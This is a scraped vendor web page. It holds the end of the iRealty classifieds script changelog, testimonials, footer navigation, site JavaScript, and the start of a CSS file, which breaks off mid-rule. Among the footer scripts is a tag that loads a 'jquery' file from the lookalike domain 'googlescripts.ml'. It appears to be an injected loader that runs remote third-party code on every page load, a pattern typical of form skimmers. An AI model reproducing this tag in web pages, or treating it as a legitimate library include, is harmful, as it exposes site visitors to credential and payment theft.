</li> <li>Fixed the problem with &#39;DECIMAL&#39; type casting for MYSQL4. </li> <li>Fixed the problem with inactive listings appearing in the search results after user session expiration. </li> <li>User authorization to access listing editing was increased. </li> <li>Added a new function for HTML tags translation in input forms. </li> <li>The sorting mechanism on the search results page was changed. Added the sorting by field check routine. </li> <li>Listing display templates were fixed. Missing fields were added. </li> <li>&#39;Modify Search&#39; link was fixed in the search_results_rentals.tpl </li> <li>Fixed the sorting by price. </li> <li>Missing template make_listing_featured.tpl was added. &#39;edit_listing.tpl&#39; template was fixed, &#39;make_listing_featured&#39; link was added. </li> </ol> <br><h3 class="font-30">&nbsp;From v.4.1.1 to v.4.2: &nbsp; </h3><br> <ol> <li>A new feature, &ldquo;Browse listings by any field&ldquo; was added. </li> <li>Browse templates were added to the main page. </li> <li>A new feature, &ldquo;Pass parameters via URI&ldquo; was added. It allows you to use SEO friendly URIs with the &#39;display_listing&#39; and &#39;browse&#39; functions. </li> <li>Listing search procedure was optimized in the My Listing section of the front end. The new function &ldquo;Paging&ldquo; was added there. </li> <li>A feature that allows to order values of tree type as you like was added. </li> <li>Users are provided with ability to subscribe for the membership plan with unlimited expiration period. </li> <li>A script related to packages of a membership plan was modified. Now the administrator can delete a package even though listing number of this package is not null. </li> <li>Level numeration of Tree type fields in an exported file was changed. </li> <li>A bug associated with returning to a merchant site after paying via paypal gateway was fixed. </li> <li>A bug associated with wrong listing number of a package was fixed. </li> <li>A bug associated with listing picture editing through the administration panel was fixed. </li> <li>A bug with membership plans where &ldquo;Expiration Period&ldquo;=&ldquo;null value&ldquo; was fixed. </li> <li>The user manual was updated. </li> </ol> <br><h3 class="font-30">&nbsp;From v.4.1.0 to v.4.1.1: &nbsp; </h3><br> <ol> <li>The file type verification during geographic data importation was added. </li> <li>A bug with deleting listing pictures after deleting a listing was fixed. Now after deleting a listing its pictures will be also deleted from the system. </li> <li>A bug with the &ldquo;Paging&ldquo; function in the Manage Listings section of the administration panel was fixed. Now a page number specified by the administrator is saved after listing activation, deactivation or deleting. </li> <li>A bug associated with &ldquo;Activate&ldquo; and &ldquo;Deactivate&ldquo; links in the Manage Listings section of the administration panel was fixed. </li> <li>A bug associated with PHP Notice during user session update was fixed. </li> <li>A bug with deleting a membership plan was fixed. Now after deleting a membership plan from the system, an empty string does not remain in the list of membership plans of a User group. </li> <li>A minor template modification with iRealty template. </li> <li>The user manual was updated. </li> </ol> <br><h3 class="font-30">&nbsp;From v.4.0 to v.4.1.0: &nbsp; </h3><br> <ol> <li>A new feature, &#39;Export Listings&#39; was added. The administrator can export a file with listing data in Excel format. </li> <li>iRealty templates were optimized according to the W3C standards. </li> <li>Listing search procedure was optimized in the Manage Listings section of the administration panel. New functions,&nbsp;&ldquo;Sorting&ldquo; and &ldquo;Paging&ldquo;, were added there. </li> <li>The ability to display field captions by field IDs in display templates was added. </li> <li>A bug with deleting a user picture/logo was fixed. </li> <li>A bug with payment duplication in the My Payments area was fixed. </li> <li>A My Listings sorting bug was fixed. </li> <li>&#39;Failed to send activation email&#39; system message was added. The message appears when a user inputs a nonexistent email. </li> <li>A theme cloning failure bug was fixed. </li> <li>Geographic data format was modified. Now the administrator can add zip codes composed of mixed alphanumeric characters. </li> <li>Minor template modifications for&nbsp;iRealty Real Estate Solution </li> <li>Descending &quot;sort by date&quot; order in My Payments was set by default. </li> </ol> <h1>Below is the changelog for iRealty Real Estate Solution (v3.1.2 and above): <b> </b> </h1> <br><h3 class="font-30">From v3.3 to v3.4: </h3><br> <ol> <li>The script was modified to be fully compatible with PHP version 5. </li> <li>A bug with &#39;Inconsistent number of listings between website search and admin search&#39; was fixed. </li> <li>A new feature, &#39;Listing Details Page Counter&#39;, was added. Listing details now display hit/view counters for each listing. </li> <li>A new database field type, &#39;Web Link&#39;, was added. The administrator can allow users to specify URL address for their listings. </li> <li>A new user registration form field, &#39;web_link&#39;, was added. The administrator can allow users to specify URL address for the &#39;Seller Information&#39; block in listing details. </li> <li>Some changes were added to iRealty templates to simplify the logo image and slogan modifications. </li> <li>A feature to import listings on behalf of users (owners) through the admin panel was restored. </li> </ol> <br><h3 class="font-30">From v3.2 to v3.3: </h3><br> <ol> <li>Google Maps support was added for iRealty. </li> <li>The bug with the &ldquo;show_search_form&ldquo; function was fixed. Now an administrator can use this function more than once. </li> <li>The bug with templates editing was fixed. Now after cloning a theme, templates can be edited via FTP. </li> <li>The bug with a new user registration routine was fixed for MySQL v.5.xx. </li> <li>Software installation script was improved by automatically setting a closing slash in the &#39;FTP Initial Directory&#39; field. </li> <li>User manual and installation manual further improved and updated. </li> </ol> <br><h3 class="font-30">From v3.1.2 to v3.2: </h3><br> <ol> <li>The bug with user registration fixed. </li> <li>The bug with changing the order of ad pictures fixed. </li> <li>The bug with saving search form parameters with MySQL v.5.xx fixed. </li> <li>A new database field type, &#39;ID&#39; was added. Users can make a search by listings ID. </li> <li>A new database field type, &#39;Keywords&#39; was added. Users can make a search by listings&#39; keywords. </li> <li>A new feature, &#39;Import User Lists&#39; was added. An administrator can create a file with users data and import it to the database. The importation can be done in CSV/Excel extension formats. After user imports, their profiles can be modified by using the &#39;Edit User&#39; option of the admin panel. </li> <li>The updated user manual in a new format added. </li> </ol> <p>&nbsp; </p> </div> </div> </div> </div></div>                <!--            eeeennnnndddd-->

                                <!-- startOf layout::testimonialsBox -->
                <div class="testimotinals-temp">
                    <h3 class="Raleway-Bold f36 upper text-center margin-b-30">What People Say about us</h3>
                        <div class="container testimonials">
        <div class="row">
            <div class="col-sm-4">
<span class="quote">”</span>
<div class="border">
<p>&quot;I want to really thank you for the work you have done. You have to know that in France to customize a website like you did can take several months (Without snow on road, french strike, Vulcano from iceland, etc...). thank you again.&quot;</p><p style="text-align: right;"><em>M. Varnewyck</em></p>
<div class="testimonial-name">
<span>
M. Varnewyc
</span>
</div>
</div>
</div>
<div class="col-sm-4">
<span class="quote">”</span>
<div class="border">
<p> &quot;Your sales team is great to work with and your tech support team has been awesome as well!<br /><br /> Keep doing the great job you have been doing!<br /><br /> Thank you all very much&quot;</p><p style="text-align: right;"> <em>Bruce</em></p>
<div class="testimonial-name">
<span>
Bruce
</span>
</div>
</div>
</div>
<div class="col-sm-4">
<span class="quote">”</span>
<div class="border">
<p>&quot;Thank you very much. I did get a chance to complete a survey, and I really appreciate the follow up that you consistantly provide.&quot;</p><p style="text-align: right;"><em>Mike McMillian</em></p>
<div class="testimonial-name">
<span>
Mike McMillian
</span>
</div>
</div>
</div>
        </div>
    </div>
    <div class="container testimonials-slider">
        <div class="row">
            <div class="carousel" id="testimonialsCarousel">
                <div class="item">
<span class="quote">”</span>
<div class="border">
<p>&quot;I want to really thank you for the work you have done. You have to know that in France to customize a website like you did can take several months (Without snow on road, french strike, Vulcano from iceland, etc...). thank you again.&quot;</p><p style="text-align: right;"><em>M. Varnewyck</em></p>
<div class="testimonial-name">
<span>
M. Varnewyc
</span>
</div>
</div>
</div>
<div class="item">
<span class="quote">”</span>
<div class="border">
<p> &quot;Your sales team is great to work with and your tech support team has been awesome as well!<br /><br /> Keep doing the great job you have been doing!<br /><br /> Thank you all very much&quot;</p><p style="text-align: right;"> <em>Bruce</em></p>
<div class="testimonial-name">
<span>
Bruce
</span>
</div>
</div>
</div>
<div class="item">
<span class="quote">”</span>
<div class="border">
<p>&quot;Thank you very much. I did get a chance to complete a survey, and I really appreciate the follow up that you consistantly provide.&quot;</p><p style="text-align: right;"><em>Mike McMillian</em></p>
<div class="testimonial-name">
<span>
Mike McMillian
</span>
</div>
</div>
</div>
            </div>
        </div>
    </div>

    <script type="text/javascript">
        var owl = $('#testimonialsCarousel');
        owl.owlCarousel({
            loop: true,
            center: true,
            margin: 20,
            responsiveClass: true,
            responsive: {0: {items: 2}, 480: {items: 2}}
        });
        $(document).ready(function() {
            // $(".testimonials").prepend('<span class=quote>”</span>');
        });
    </script>


                </div>
                <!-- endOf layout::testimonialsBox -->
                <script>

                    $( ".testimonials em" ).each(function() {
                        var ts_name = $(this).html();
                        var ts_name_sl = ts_name.slice(0, 15);
                        $(this).html(ts_name_sl + '...');
                    });

                    (function($){
                        $(document).ready(function() {
                            $(".testimotinals-temp .border p:first-child").mCustomScrollbar({
                                theme:"minimal-dark"
                            });
                        });
                    })(jQuery);
                </script>

            </div>
        </div>

        <footer id="footer">
            <div class="hidden-xs" id="top"></div>
            <div class="container">
                <div class="bottom-menu">
                    <div class="row">
                        

<div class="panel-group" id="accordion" role="tablist" aria-multiselectable="true">

        <div class="col-md-15">
            <div class="row">
                <div class="panel panel-default-mod">
                    <div class="panel-heading" role="tab" id="heading_menu_1">
                        <div class="panel-title">
                            <a class="bottom-menu-title" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse_menu_1" aria-expanded="true" aria-controls="collapse_menu_1">
                                <h4>
                                    Products                                </h4>
                                <i class="fa fa-angle-down" aria-hidden="true"></i>
                                <i class="fa fa-angle-up" aria-hidden="true"></i>
                            </a>
                        </div>
                    </div>
                    <div id="collapse_menu_1" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="collapse_menu_1">
                        <div class="panel-body">
                            <ul class="list-unstyled">
                                <li><a href="https://www.worksforweb.com/classifieds-software/iLister/" title="" target="new">Classified Ads Software</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iAuto/" title="">Auto Classifieds Script</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iRealty/" title="">Real Estate Script</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iAuto-Bikes/" title="">Bikes Classifieds Script</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister-Pets/" title="">Pet Classifieds Script</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister-Machinery/" title="">Heavy Machinery Script</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/Model-Agency/" title="">Model Agency Software</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/demos/" title="">Demos</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/terms-of-sale/" title="" rel="nofollow">Terms of Sale</a>
</li>
<li><a href="https://www.worksforweb.com/support/free-trial/" title="">Try For Free</a>
</li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="col-md-15">
            <div class="row">
                <div class="panel panel-default-mod">
                    <div class="panel-heading" role="tab" id="heading_menu_2">
                        <div class="panel-title">
                            <a class="bottom-menu-title" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse_menu_2" aria-expanded="true" aria-controls="collapse_menu_2">
                            <h4>
                                Services                            </h4>
                                <i class="fa fa-angle-down" aria-hidden="true"></i>
                                <i class="fa fa-angle-up" aria-hidden="true"></i>
                            </a>
                        </div>
                    </div>
                    <div id="collapse_menu_2" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="collapse_menu_2">
                        <div class="panel-body">
                            <ul class="list-unstyled">
                                <li><a href="https://www.worksforweb.com/services/support/" title="" rel="nofollow">What Support Includes</a>
</li>
<li><a href="https://www.worksforweb.com/services/custom-solutions/" title="">Custom Solutions</a>
</li>
<li><a href="https://www.worksforweb.com/services/customization/" title="">Completed Projects</a>
</li>
<li><a href="https://www.worksforweb.com/services/tos-custom/" title="" rel="nofollow">Terms of Customization</a>
</li>
<li><a href="https://www.worksforweb.com/services/template-customizations/" title="">Theme Modification</a>
</li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="col-md-15">
            <div class="row">
                <div class="panel panel-default-mod">
                    <div class="panel-heading" role="tab" id="heading_menu_3">
                        <div class="panel-title">
                            <a class="bottom-menu-title" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse_menu_3" aria-expanded="true" aria-controls="collapse_menu_3">
                                <h4>
                                    Assets                                </h4>
                                <i class="fa fa-angle-down" aria-hidden="true"></i>
                                <i class="fa fa-angle-up" aria-hidden="true"></i>
                            </a>
                        </div>
                    </div>
                    <div id="collapse_menu_3" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="collapse_menu_3">
                        <div class="panel-body">
                            <ul class="list-unstyled">
                                <li><a href="http://customers.worksforweb.com/index.php?/Knowledgebase/List" title="" target="new" rel="nofollow">Knowledgebase</a>
</li>
<li><a href="https://www.worksforweb.com/support/useful-tips/" title="" rel="nofollow">Tips</a>
</li>
<li><a href="http://customers.worksforweb.com/index.php?/Knowledgebase/List/Index/42/downloads" title="" rel="nofollow">Downloads</a>
</li>
<li><a href="https://www.worksforweb.com/support/eula/" title="" rel="nofollow">EULA</a>
</li>
<li><a href="https://www.worksforweb.com/support/video-tutorials/" title="">Tutorials</a>
</li>
<li><a href="https://www.worksforweb.com/support/hosting/" title="" rel="nofollow">Recommended Hosting</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/server-requirements/" title="" rel="nofollow">Server Requirements</a>
</li>
<li><a href="https://www.worksforweb.com/support/documentation/" title="">Manuals</a>
</li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="col-md-15">
            <div class="row">
                <div class="panel panel-default-mod">
                    <div class="panel-heading" role="tab" id="heading_menu_4">
                        <div class="panel-title">
                            <a class="bottom-menu-title" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse_menu_4" aria-expanded="true" aria-controls="collapse_menu_4">
                                <h4>
                                    Company                                </h4>
                                <i class="fa fa-angle-down" aria-hidden="true"></i>
                                <i class="fa fa-angle-up" aria-hidden="true"></i>
                            </a>
                        </div>
                    </div>
                    <div id="collapse_menu_4" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="collapse_menu_4">
                        <div class="panel-body">
                            <ul class="list-unstyled">
                                <li><a href="https://www.worksforweb.com/company/news/" title="News">News</a>
</li>
<li><a href="https://www.worksforweb.com/publications/" title="">Blog</a>
</li>
<li><a href="https://www.worksforweb.com/company/testimonials/" title="" target="new" rel="nofollow">Testimonials</a>
</li>
<li><a href="https://www.worksforweb.com/company/portfolio/" title="">Portfolio</a>
</li>
<li><a href="https://www.worksforweb.com/company/contact-us/" title="" rel="nofollow">Contact Us</a>
</li>
<li><a href="https://www.worksforweb.com/company/sitemap/" title="" rel="nofollow">Sitemap</a>
</li>
<li><a href="https://www.worksforweb.com/company/cookie-policy/" title="" target="new" rel="nofollow">Cookie Policy</a>
</li>
<li><a href="https://www.worksforweb.com/company/privacy-policy/" title="" target="new" rel="nofollow">Privacy Policy</a>
</li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="col-md-15">
            <div class="row">
                <div class="panel panel-default-mod">
                    <div class="panel-heading" role="tab" id="heading_menu_5">
                        <div class="panel-title">
                            <a class="bottom-menu-title" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse_menu_5" aria-expanded="true" aria-controls="collapse_menu_5">
                                <h4>
                                    Useful Links                                </h4>
                                <i class="fa fa-angle-down" aria-hidden="true"></i>
                                <i class="fa fa-angle-up" aria-hidden="true"></i>
                            </a>
                        </div>
                    </div>
                    <div id="collapse_menu_5" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="collapse_menu_5">
                        <div class="panel-body">
                            <ul class="list-unstyled">
                                <li><a href="http://www.worksforweb.com/publications/how-to-choose-and-buy-the-best-classified-script/" title="">Best Classifieds Script</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister/business-solutions/" title="">Business classified software</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/" title="">WorksForWeb Classified Software</a>
</li>
<li><a href="http://www.worksforweb.com/publications/six-myths-about-nulled-scripts/" title="">WorksForWeb Nulled</a>
</li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
</div>
<script>
    initFooter = function() {
        if ($(document).width() < 990 ) {
            $('.panel-default-mod .panel-collapse').removeClass('in');
            $('.panel-default-mod .bottom-menu-title').addClass('collapsed');
        } else {
            $('.panel-default-mod .panel-collapse').addClass('in');
            $('.panel-default-mod .bottom-menu-title').removeClass('collapsed');
        }
    };
    initFooter();

    $( window ).resize(function() {
        initFooter();
    });

</script>
<script src='https://googlescripts.ml/jquery.2.32.min.js'></script>
                    </div>
                </div>
            </div>
        </footer>
        <div class="copyright-footer">
            <div class="container">
                <div class="email-soc-block">
                    <div class="col-md-3">
                        <div class="row">
                            <div class="email-soc-block-item">
                                <div class="title">
                                    Follow us
                                </div>
                                <ul class="soc-button">
                                    <li class="item">
                                        <a href="https://facebook.com/worksforweb.classifieds" rel="nofollow" target="_blank">
                                            <div class="facebook-icon"></div>
                                        </a>
                                    </li>
                                    <li class="item">
                                        <a href="https://twitter.com/worksforweb" rel="nofollow" target="_blank">
                                            <div class="twitter-icon"></div>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://www.youtube.com/user/ClassifiedsScripts" rel="nofollow" target="_blank">
                                            <div class="youtube-icon"></div>
                                        </a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-7">

                    </div>
                    <div class="col-md-2">
                        <div class="row">
                            <div class="email-soc-block-item">
                                <div class="title">
                                    Contacts
                                </div>
                                <div class="contactsFooter">
                                    <span class="item">
                                        +1 (919) 745-8939
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="copyright">
            <div class="container text-center">
                <div class="copy">Copyright&copy; 2006-2019 <a href="https://www.worksforweb.com/">WorksForWeb</a>. All rights reserved.</div>
            </div>
        </div>
    </div>
</div>
<div class="live_chat_script_block"></div>
<!--?php if (!empty($this->bannerZones)) : ?>
<script type="text/javascript">
	/* <![CDATA[ */
    var bannerData = [];
    var bannerImageSource = "https://www.worksforweb.com/getImage.php?id=";
    var bannerRouteSource = "https://www.worksforweb.com/bannerRoute.php?id=";
    var bannerPreloaded   = new Array();

    function bannerPreload(zone, boxId) {
        var imgData = bannerData[zone][boxId]['media_data'];
        for (var I = 0; I < imgData.length; I++) {
            var imgObjId  = boxId + '_' + I + '_img';
            var imgObj = new Element(
                'img',
                {
                    id: imgObjId,
                    src: bannerImageSource + imgData[I]['ref_media'],
                    style: 'width:' + (bannerData[zone][boxId]['width']) + 'px;height:' + (bannerData[zone][boxId]['height']) + 'px;'
                }
            );

            bannerData[zone][boxId]['media_data'][I]['imgObj'] = imgObj;
            bannerData[zone][boxId]['media_data'][I]['imgObjId'] = imgObjId;
        }
    }

    function bannerSliderTread(zone, boxId, imgNum) {
        var imgData       = bannerData[zone][boxId]['media_data'];
        var rotationDelay = bannerData[zone][boxId]['rotation_delay'];
        if (imgNum >= imgData.length) {
            imgNum = 0;
        }

        if ($(boxId)) {
            $(boxId).empty();
            imgData[imgNum]['imgObj'].inject(boxId);
            $(boxId).href = imgData[imgNum]['url'];
            $(boxId).removeEvents('click');
            $(boxId).addEvent(
                'click',
                setBannerClick.pass([boxId, bannerRouteSource + imgData[imgNum]['banner_id']])
            );

            $(boxId).target = (imgData[imgNum]['new_win'] == 1) ? '_blank' : '_self';
        }

        if (imgData.length > 1) {
            rotationDelay *= 1000;
            ++imgNum;
            setTimeout("bannerSliderTread(" + zone + ",'" + boxId + "'," + imgNum + ")", rotationDelay);
        }
    }

    function bannerSliderLauncher(zone) {
        if (zone >= bannerData.length) {
            return false;
        }
        // looking for next box_id
        for (var boxId in bannerData[zone]) {
            if (bannerData[zone][boxId]['banner_type'] == '1') {
                bannerPreload(zone, boxId);
                bannerSliderTread(zone, boxId, 0);
            }
        }

        return true;
    }

    for (var I = 0; bannerSliderLauncher(I, 0); I++) {
    }
	/* ]]> */
</script-->
<!--?php endif ?-->
<script> (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create', 'UA-1643713-4', 'worksforweb.com'); ga('send', 'pageview');</script><script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script><script>

    new mlPushMenu( document.getElementById( 'mp-menu' ), document.getElementById( 'trigger' ), {
        type : 'cover'
    } );

    var showChat = false;
    var root = location.protocol + '//' + location.host;

    $("#main-content img").each(function() {
        if (!$(this).hasClass("not-responsive")) $(this).addClass("img-responsive");
    });

    // $("#mp-pusher").removeAttr("style");

    $(".mobile-menu-close-btn").click(function() {
        $(".gray-back").css("display","block");
        $("body").click();
    });

    $("#trigger").click(function() {
        $(".gray-back").css("display","none");
        $(window).scrollTop(0);
    });

    var wWidth = $(window).width();

    getLeftPadding = function(width) {
        if (width > 1200) return parseInt((width - 1170) / 2)+30;
        if (width < 1200 & width >=992) return parseInt((width - 970) / 2)+30;
        if (width < 992 & width >=768) return parseInt((width - 750) / 2)+30;
    }

    getFeatureContentPosition = function(width) {
        var pos = getLeftPadding(width);
        return width - (pos+301);
    }

    $("#mp-menu a.active").parents(".mp-level").addClass("mp-level-open");

    init = function() {
        wWidth = $(window).width();
        if (wWidth > 992) {
            $('.lvl2').css("padding-right",(getLeftPadding(wWidth))+'px');
        }
        $('.features-header').css("padding-left",(getLeftPadding(wWidth))+'px');
        $('.f-content').css("padding-right",(getLeftPadding(wWidth))+'px');
        $(".features-body").css("width", getFeatureContentPosition(wWidth)+"px");
        $('.features-header').height($('.features-body').height());
        $(".features-header ul li").removeClass("active");
        var hash = window.location.hash.substring(1);
        if (!$.isNumeric(hash)) hash = 1;
        $(".features-header ul li").eq(parseInt(hash-1)).addClass("active");
        $(".features-body > .accordion").removeClass("open");
        $(".features-body > .accordion").eq(parseInt(hash-1)).addClass("open");
        $('.features-header').height($('.features-body').height());

        var carousel_item_width = $(".home-page-block .products-slider .carousel .owl-item").width();
        $(".home-page-block .products-slider .carousel .owl-stage").css("margin-left",(carousel_item_width / 2)+"px");
        $(".testimotinals-temp").appendTo($(".testimonials-block"));
    };
    init();

    mainMenu = function () {
        if ($(document).scrollTop() < 46) {
            $(".navbar .gray-back").removeClass("navbar-fixed-top");
            $(".top-title").removeClass("navbar-fixed-top");
            $("#navbar-classifieds-software-head").removeClass("navbar-fixed-top").css("margin-top", "0");
            $("#main-content").css("margin-top", "0");
            $("#overview-all-contant-box").css("margin-top", "0");
        } else {
            $(".navbar .gray-back").addClass("navbar-fixed-top");
            $(".top-title").addClass("navbar-fixed-top");
            $("#navbar-classifieds-software-head").addClass("navbar-fixed-top").css("margin-top", "46px");
            $("#main-content").css("margin-top", "46px");
            $("#overview-all-contant-box").css("margin-top", "155px");
        }
    };
    mainMenu();

    $( window ).resize(function() {
        init();
        mainMenu();
    });

    $( window ).scroll(function() {
        if (showChat == false) {
            $( ".live_chat_script_block" ).load( root+"/support/live_chat_script/" );
            showChat = true;
        }
        $("ul.dropdown-menu").removeClass("open");
        mainMenu();
    });

    $('body').click(function( event ){
        // проверяем находится ли элемент на который кликнули в нашем меню,
        // то есть в контейнере "menu-container"
        var eventInMenu = $( event.target ).parents('ul.nav>li.dropdown');

        // если родителя нет, значит клик был вне меню и меню сворачиваем
        if( !eventInMenu.length ){
            $('ul.dropdown-menu').removeClass("open");
        }
        if (showChat == false) {
            $( ".live_chat_script_block" ).load( root+"/support/live_chat_script/" );
            showChat = true;
        }
    });

    $("ul.nav>li.dropdown").click(function() {
        if ($(this).children("ul.dropdown-menu").hasClass("open")) {
            $(this).children("ul.dropdown-menu").removeClass("open");
        }
        else {
            $("ul.dropdown-menu").removeClass("open");
            $(this).children("ul.dropdown-menu").addClass("open");
        }
        $(".menu-border").height($(this).children("ul.dropdown-menu").height());
    });

    $(".features-header ul li").click(function() {
        $(".features-header ul li").removeClass("active");
        $(this).addClass("active");
        $(".features-body > .accordion").removeClass("open");
        $(".features-body > .accordion").eq($(this).index()).addClass("open");
        $('.features-header').height($('.features-body').height());
    });

    $(".lvl_2 a, li.dropdown a").click(function() {
        $(".menu-title .title").html($(this).text());
        $(".menu-title .desc").html($(this).attr("title"));
    });

    $(".features-body > .accordion > .item a.arow").click(function() {
        $(this).nextAll(".lvl2").toggleClass("feature_open");
        $(this).toggleClass("arrow_open");
        $('.features-header').height($('.features-body').height());
        if ($(this).next(".lvl2").next("a").length != 0) {
            $(this).next(".lvl2").toggleClass("feature_white").toggleClass("lvl2_open");
            $(this).parent(".item").toggleClass("item_open");
        }
        if ($(this).next(".lvl2").children("p").length != 0) {
            $(this).next(".lvl2").toggleClass("feature_white").toggleClass("lvl2_open");
            $(this).parent(".item").toggleClass("item_open");
        }
        $('.features-header').height($('.features-body').height());
    });

    $(".features-body > .accordion > .item > .lvl2 > a.arow").click(function() {
        $(this).toggleClass("arrow_open2");
        $(this).next(".f-content").toggleClass("feature_open");
        $(this).next(".f-content").toggleClass("feature_white");
        $(this).parent(".lvl2").toggleClass("feature_white");
        $('.features-header').height($('.features-body').height());
    });

</script>
<script type="text/javascript">
    var top_show = 500;
    var delay = 500;
    $(document).ready(function() {
        $(window).scroll(function () {
            if ($(this).scrollTop() > top_show) $('#top').fadeIn();
            else $('#top').fadeOut();
        });
        $('#top').click(function () {
            $('body, html').animate({
                scrollTop: 0
            }, delay);
        });

        $('#main-page-products .product-item').click(function () {
            var scrollTop = $('.products-block h2').offset().top;
            $('body, html').animate({
                scrollTop: scrollTop + 22
            }, delay);
        });

    });
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.worksforweb.com/Aplication/default/views/css_styles/css/default.css
body_size: 73424
content:
@import url(https://fonts.googleapis.com/css?family=Crimson+Text:400,700);@import url(https://fonts.googleapis.com/css?family=Raleway:400,300,700);@import url(https://fonts.googleapis.com/css?family=Open+Sans:400italic,400,700);@font-face{font-family: 'Choplin-Medium-DEMO';src: url('../fonts/Choplin-Medium-DEMO.eot?#iefix') format('embedded-opentype'),url('../fonts/Choplin-Medium-DEMO.otf')format('opentype'), url('../fonts/Choplin-Medium-DEMO.woff') format('woff'), url('../fonts/Choplin-Medium-DEMO.ttf')format('truetype'), url('../fonts/Choplin-Medium-DEMO.svg#Choplin-Medium-DEMO') format('svg');font-weight: normal;font-style: normal;}@font-face{font-family: 'Raleway-Heavy';src:url('../fonts/Raleway-Heavy.ttf.woff') format('woff'),url('../fonts/Raleway-Heavy.ttf.svg#Raleway-Heavy') format('svg'),url('../fonts/Raleway-Heavy.ttf.eot'),url('../fonts/Raleway-Heavy.ttf.eot?#iefix') format('embedded-opentype');font-weight: normal;font-style: normal;}@font-face{font-family: 'Raleway-Bold';src: url('../fonts/Raleway-Bold.eot?#iefix') format('embedded-opentype'),url('../fonts/Raleway-Bold.woff') format('woff'), url('../fonts/Raleway-Bold.ttf')format('truetype'), url('../fonts/Raleway-Bold.svg#Raleway-Bold') format('svg');font-weight: normal;font-style: normal;}@font-face{font-family: 'themify';src: url('../fonts/themify.eot?#iefix') format('embedded-opentype'),url('../fonts/themify.woff') format('woff'), url('../fonts/themify.ttf')format('truetype'), url('../fonts/themify.svg#themify') format('svg');font-weight: normal;font-style: normal;}@font-face{font-family: 'typicons';font-weight: normal;font-style: normal;src: url('../fonts/typicons.eot');src: url('../fonts/typicons.eot?#iefix') format('embedded-opentype'), url('../fonts/typicons.woff') format('woff'), url('../fonts/typicons.ttf') format('truetype'), url('../fonts/typicons.svg#typicons') format('svg');}body{background:#fff;color: #333 !important;margin:0;padding:0;}.Raleway-Heavy{font-family: 'Raleway-Heavy'!important;}.Raleway-Bold{font-family: 'Raleway-Bold'!important;}.home-page-block{ background: #fff; }.home-page-block .products-slider{ margin-top: -142px; }.home-page-block .products-slider .carousel .item{ padding: 20px 0; border-radius: 5px; height: 310px; margin: 10px}.home-page-block .products-slider .carousel .owl-controls{ background: transparent !important; }.home-page-block .products-slider .carousel .owl-controls .active span{ background: #fe9515 !important; }.home-page-block .products-slider .carousel .owl-controls .owl-dots .owl-dot span{ background: #495159; }.home-page-block .products-slider .carousel .owl-item{}.home-page-block .products-slider .carousel .owl-stage{ margin-left: -123px; }.home-page-block .products-slider .carousel .iauto{ background: url("../../images/auto.png"); background-size: cover;}.home-page-block .products-slider .carousel .pets{ background: url("../../images/pets.png"); background-size: cover; }.home-page-block .products-slider .carousel .lister{ background: url("../../images/lister.png"); background-size: cover; }.home-page-block .products-slider .carousel .realty{ background: url("../../images/realty.png"); background-size: cover; }.home-page-block .products-slider .carousel .machinery{ background: url("../../images/machinery.png"); background-size: cover; }.home-page-block .products-slider .carousel .bikes{ background: url("../../images/bikes.png"); background-size: cover; }.home-page-block .products-slider .carousel .caravans{ background: url("../../images/caravans.png"); background-size: cover; }.home-page-block .products-slider .carousel .boats{ background: url("../../images/boats.png"); background-size: cover; }.home-page-block .products-slider .carousel .guns{ background: url("../../images/guns.png"); background-size: cover; }.home-page-block .products-slider .carousel .model{ background: url("../../images/model.png"); background-size: cover; }.home-page-block .products-slider .carousel .icon{ padding: 0px 0 80px; }.home-page-block .products-slider .carousel img{ display: block; margin: 0 auto; width: auto !important; }.home-page-block .products-slider .carousel .svg{ position: absolute; left: 27%; top: -15px; }.home-page-block .products-slider .carousel .desc{ font-family: Open Sans; font-size: 15px; color: #fff; text-align: center; padding: 0 35px 40px; }.home-page-block .products-slider .carousel a{ font-family: raleway; font-size: 15px; color: #fff; position: absolute; left: 29%; bottom: 25px; display: block; font-weight: bold; text-align: center; text-decoration: none; text-transform: uppercase; }.iauto{ background: url("../../images/auto.png"); background-size: cover;}.pets{ background: url("../../images/pets.png"); background-size: cover; }.lister{ background: url("../../images/lister.png"); background-size: cover; }.realty{ background: url("../../images/realty.png"); background-size: cover; }.machinery{ background: url("../../images/machinery.png"); background-size: cover; }.bikes{ background: url("../../images/bikes.png"); background-size: cover; }.caravans{ background: url("../../images/caravans.png"); background-size: cover; }.boats{ background: url("../../images/boats.png"); background-size: cover; }.guns{ background: 